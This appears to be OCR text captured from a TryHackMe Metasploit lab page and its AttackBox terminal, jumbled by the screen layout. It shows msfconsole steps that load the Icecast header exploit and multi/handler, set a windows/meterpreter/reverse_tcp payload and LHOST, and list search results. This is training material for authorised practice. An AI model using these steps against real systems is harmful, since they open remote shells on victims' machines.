 TryHackMe | Metasploit
New Tab
cant ping my victim machine try
tryhackme.com/room/rpmetasploit
our exploit that now appears on the msfconsole prompt? *This will include the
exploit section at the start
exploit/windows/http/icecast_header
Correct Answer
While that use command with the unique string can be incredibly useful that's not
quite the exploit we want here. Let's now run the command
search multi/handler .
Go ahead and run the command use NUMBER_NEXT_TO exploit/multi/handler
wherein the number will be what appears in that far left column (typically this will
be 4 or 5). In this way, we can use our search results without typing out the full
name/path of the module we want to use.
What is the name of the column on the far left side of the console that shows up
next to 'Name'?
Answer format: *
Submit
Now type the command use NUMBER_FROM_PREVIOUS_QUESTION . This is the short
way to use modules returned by search results.
No answer needed
Completed
Next, let's set the payload using this command
set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can modify which
payloads we want to use with our exploits. Additionally, let's run this command
set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the
Application Sat 21 Aug, 00:27 AttackBox IP:10.10.217.65
root@ip-10-10-217-65: ~
File Edit View Search Terminal Help
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > search multi/handler
Matching Modules
================
# Name Disclosure Dat
e Rank Check Description
- ---- --------------
- ---- ----- -----------
0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24
normal Yes Apache mod_cgi Bash Environment Variable Injection (
Shellshock) Scanner
1 exploit/android/local/janus 2017-07-31
manual Yes Android Janus APK Signature bypass
2 exploit/linux/local/apt_package_manager_persistence 1999-03-09
excellent No APT Package Manager Persistence
3 exploit/linux/local/bash_profile_persistence 1989-06-08
normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07
excellent Yes Desktop Linux Password Stealer and Privilege Escalat
ion
5 exploit/linux/local/yum_package_manager_persistence 2003-12-17
excellent No Yum Package Manager Persistence
6 exploit/multi/handler
manual No Generic Payload Handler
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29
THM AttackBox
36m 57s
Type here to search
17°C
2:27 AM
8/21/2021
6